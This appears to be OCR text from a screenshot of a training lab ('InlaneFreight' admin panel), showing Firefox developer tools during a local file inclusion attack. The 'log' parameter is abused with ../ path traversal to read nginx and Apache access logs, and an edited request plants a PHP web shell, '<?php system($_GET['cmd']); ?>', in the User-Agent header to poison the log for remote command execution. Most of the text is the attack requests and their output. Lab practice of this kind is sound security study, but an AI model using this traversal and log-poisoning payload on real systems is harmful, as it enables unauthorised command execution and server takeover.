 InlaneFreight — Mozilla Firefox
InlaneFreight
167.99.89.94:30035/ilf_admin/index.php?log=../../../../../../../var/log/nginx/access.log
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
167.99.89.94 - - [06/Nov/2022:09:19:27 +0000] "GET /ilf_admin/index.php?log=../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 2
058 "-" "curl/7.74.0"
167.99.89.94 - - [06/Nov/2022:09:26:06 +0000] "GET /ilf_admin/index.php?log=../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 9
35 "-" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:26:07 +0000] "GET /ilf_admin/style.css HTTP/1.1" 200 24858 "http://167.99.89.94:30035/ilf_admin/index.php?
log=../../../../../../../var/log/apache2/access.log" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:26:07 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 125 "http://167.99.89.94:30035/ilf_admin/index.php?log
=../../../../../../../var/log/apache2/access.log" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:26:07 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 125 "http://167.99.89.94:30035/ilf_admin/index.ph
p?log=../../../../../../../var/log/apache2/access.log" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:26:07 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 125 "http://167.99.89.94:30035/ilf_admin/index.
php?log=../../../../../../../var/log/apache2/access.log" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:26:07 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 125 "http://167.99.89.94:30035/ilf_admin/index.php?log
=../../../../../../../var/log/apache2/access.log" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 5
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 GET 167.99.89.94:30035 index.php?log=../../../../../../../var/log/nginx/access.log document html 1.49 KB 6.32 KB
GET 167.99.89.94:30035 index.php?log=../../../../../../../var/log/nginx/access.log document
404 GET 167.99.89.94:30035 c.css stylesheet html 323 B 153 B
404 GET 167.99.89.94:30035 jquery.js script html 323 B 153 B
404 GET 167.99.89.94:30035 bootstrap.js script html 323 B 153 B
404 GET 167.99.89.94:30035 bootstrap.js script html 323 B 153 B
404 GET 167.99.89.94:30035 favicon.ico FaviconLoader.jsm:191 (i... html cached 153 B
7 requests 7.06 KB / 2.75 KB transferred Finish: 835 ms DOMContentLoaded: 462 ms load: 462 ms
New Request
Cancel Send
Method URL
GET http://167.99.89.94:30035/ilf_admin/index.php?log=../../../../../../../var/log/nginx/acces
Query String
log=../../../../../../../var/log/nginx/access.log
Request Headers
Host: 167.99.89.94:30035
User-Agent: <?php system($_GET['cmd']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8